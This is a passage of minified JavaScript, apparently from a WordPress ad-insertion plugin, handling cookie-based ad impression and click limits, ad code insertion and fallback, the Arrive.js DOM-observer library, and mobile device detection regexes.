3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia 